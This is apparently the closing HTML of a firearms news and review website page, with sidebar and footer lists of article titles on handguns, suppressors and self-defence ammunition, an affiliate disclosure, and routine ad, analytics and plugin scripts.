        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-100x70.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T04:16:36+00:00" >Nov 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-100x70.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T12:12:26+00:00" >Oct 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-100x70.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-10T00:56:10+00:00" >Sep 10, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-100x70.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-05T21:01:26+00:00" >Aug 5, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_13_69737c29cd680_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_13_69737c29cd680_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_13_69737c29cd680_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_15_69737c29cda15_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_15_69737c29cda15" ><script>var block_td_uid_15_69737c29cda15 = new tdBlock();
block_td_uid_15_69737c29cda15.id = "td_uid_15_69737c29cda15";
block_td_uid_15_69737c29cda15.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_69737c29cda15_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_15_69737c29cda15_rand","tdc_css_class_style":"td_uid_15_69737c29cda15_rand_style"}';
block_td_uid_15_69737c29cda15.td_column_number = "1";
block_td_uid_15_69737c29cda15.block_type = "td_block_7";
block_td_uid_15_69737c29cda15.post_count = "3";
block_td_uid_15_69737c29cda15.found_posts = "300";
block_td_uid_15_69737c29cda15.header_color = "#";
block_td_uid_15_69737c29cda15.ajax_pagination_infinite_stop = "";
block_td_uid_15_69737c29cda15.max_num_pages = "100";
tdBlocksArray.push(block_td_uid_15_69737c29cda15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_15_69737c29cda15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" class="td-image-wrap" title="Optic Ready vs Milled slides? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/02/image-3-100x70.png"   alt="" title="Optic Ready vs Milled slides? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" title="Optic Ready vs Milled slides? [Video]">Optic Ready vs Milled slides? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-16T09:23:52+00:00" >Feb 16, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" class="td-image-wrap" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_275087632_L-100x70.jpg"   alt="" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]">[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T15:15:44+00:00" >Jul 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" class="td-image-wrap" title="What is in Carter&#8217;s 2023 EDC? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_146856137_L-100x70.jpg"   alt="" title="What is in Carter&#8217;s 2023 EDC? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" title="What is in Carter&#8217;s 2023 EDC? [Video]">What is in Carter&#8217;s 2023 EDC? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T14:55:45+00:00" >Jul 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_69737c29cfa72_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_69737c29cfa72" ><script>var block_td_uid_16_69737c29cfa72 = new tdBlock();
block_td_uid_16_69737c29cfa72.id = "td_uid_16_69737c29cfa72";
block_td_uid_16_69737c29cfa72.atts = '{"custom_title":"POPULAR POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_16_69737c29cfa72_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_16_69737c29cfa72_rand","tdc_css_class_style":"td_uid_16_69737c29cfa72_rand_style"}';
block_td_uid_16_69737c29cfa72.td_column_number = "1";
block_td_uid_16_69737c29cfa72.block_type = "td_block_7";
block_td_uid_16_69737c29cfa72.post_count = "3";
block_td_uid_16_69737c29cfa72.found_posts = "2873";
block_td_uid_16_69737c29cfa72.header_color = "#";
block_td_uid_16_69737c29cfa72.ajax_pagination_infinite_stop = "";
block_td_uid_16_69737c29cfa72.max_num_pages = "958";
tdBlocksArray.push(block_td_uid_16_69737c29cfa72);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_16_69737c29cfa72 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" class="td-image-wrap" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/01/rifle-black-bg.png"   alt="" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo">The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-12T11:47:29+00:00" >Jan 12, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" class="td-image-wrap" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/04/approved-9mm-40-45-self-defense-ammo.jpg"   alt="" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3">The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-28T12:23:31+00:00" >Apr 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" class="td-image-wrap" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?"><img width="100" height="56" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/05/ammo.png"   alt="" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?">What&#8217;s the best self-defense ammo for a .380 pocket pistol?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-05T13:55:02+00:00" >May 5, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_17_69737c29dd870_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_69737c29dd870" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://preparedgunowners.com/category/guns/"><span class="td-cat-name">Guns</span><span class="td-cat-no">2241</span></a></li><li><a href="https://preparedgunowners.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1987</span></a></li><li><a href="https://preparedgunowners.com/category/reviews/"><span class="td-cat-name">Reviews</span><span class="td-cat-no">330</span></a></li><li><a href="https://preparedgunowners.com/category/survival-prepping/"><span class="td-cat-name">Survival &amp; Prepping</span><span class="td-cat-no">245</span></a></li><li><a href="https://preparedgunowners.com/category/gear/"><span class="td-cat-name">Gear</span><span class="td-cat-no">225</span></a></li></ul></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://preparedgunowners.com/"><img src="/wp-content/uploads/2015/02/logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Affiliate Disclosure: This website features news, how-to information, and reviews of products. Keep in mind that some links are affiliate links which means we may receive a commission if you use them to make a purchase. However, we only recommend companies and their products because of their quality and not because of the commission we receive from your purchases. All of the reviewed products are tested thoroughly and high grades are only given when appropriate. In other words, we don't let money cloud our judgement, yet we are happy to make money reviewing and recommending products we like and recommend. We are a 100% independent source with our own opinions. </aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class="td-subfooter-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-12"><a href="/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13"><a href="#">Advertising</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14"><a href="#">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PreparedGunOwners.com 2019, All Rights Reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
	if ($('#postToc').length > 0) {
		
		var nlist = '';
		
        $('h2').each(function() {
			var hyphenated = $(this).text().replace(/\s/g,'-');
			$(this).attr('id',hyphenated);
			var title = $(this).text();
			var link = "#" + hyphenated;
			
			var newLine = "<li style='box-sizing: border-box;padding: 12px 25px;border-top: solid 1px #ececec;'>" +
				  "<a href='" + link + "' style='box-sizing: border-box;color: #357ae2;text-decoration: none;background-color: transparent;" +
				"line-height: 1;position:relative;'>" + title +
				  "</a>" +
				"</li>";

			  window.nlist += newLine;
			
		  });
		
		document.getElementById('postToc').innerHTML = 	window.nlist;
	}
</script><script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d93b468841a25e3f082ae5606e8d76c1c6d8c396a5cf45749cfe792af9552566';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>    <script type="application/javascript">
      var ajaxurl = "https://preparedgunowners.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69737c29deea2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
h3 a strong{
 color: rgb(77, 178, 236);
}

h3 strong a{
 color: rgb(77, 178, 236);
}

.yp6_desktop_infeed{
    max-width: 100% !important;
    min-width: auto !important;
    margin-bottom: 10px !important;
}
</style>

<script type='text/javascript' src='https://www.avantlink.com/ale/ale.php?p=167239&#038;pw=209071' id='avantlink-ale-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/preparedgunowners.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/preparedgunowners.com","ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":{"1":"recommends"},"post_id":"5964","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.2' id='ta_main_js-js'></script>
<script type='text/javascript' id='longdesc.button-js-extra'>
/* <![CDATA[ */
var wparest = {"url":"https:\/\/preparedgunowners.com\/wp-json\/wp\/v2\/media","text":"<span>Long Description<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/longdesc.button.js?ver=1.0' id='longdesc.button-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/current-menu-item.js?ver=1.0' id='current.menu-js'></script>
<script type='text/javascript' id='rss-retriever-ajax-js-extra'>
/* <![CDATA[ */
var rss_retriever = {"ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.5' id='rss-retriever-ajax-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"bbaec65c62","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.1.15' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    // Your code in here
    let imageElements = jQuery('img[src^="https://maropost.s3.amazonaws.com/"]');

    imageElements.each(function() {
        var currentSrc = jQuery(this).attr('src');
        var newSrc = currentSrc.replace('https://maropost.s3.amazonaws.com/', 'https://cdn-m4m.chd01.com/pro/');
        
        jQuery(this).attr('src', newSrc);
    });
});



</script>
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


